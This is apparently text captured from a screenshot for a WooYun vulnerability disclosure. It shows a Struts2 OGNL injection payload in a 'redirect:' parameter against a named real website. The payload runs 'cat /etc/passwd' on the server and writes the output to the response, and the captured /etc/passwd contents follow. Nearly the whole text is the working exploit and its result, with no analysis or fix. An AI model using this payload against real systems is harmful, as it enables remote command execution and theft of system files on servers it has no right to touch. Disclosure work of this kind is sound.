 Load URL
Split URL
Execute
http://score.baihe.com/prizeUI.action?
redirect:${%23a%3d(new%20java.lang.ProcessBuilder(new%20java.lang.String[]{'cat','/etc/passwd'})).start(),%23b%3d%
23a.getInputStream(),%23c%3dnew%20java.io.InputStreamReader(%23b),%23d%3dnew%20java.io.BufferedReader(%23c),%23e%
3dnew%20char[50000],%23d.read(%23e),%23matt%3d%23context.get
('com.opensymphony.xwork2.dispatcher.HttpServletResponse'),%23matt.getWriter().println(%23e),%23matt.getWriter
Enable Post data Enable Referrer
http://score.ba…ter().close()} +
root:x:0:0::/root/:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
www.wooyun.org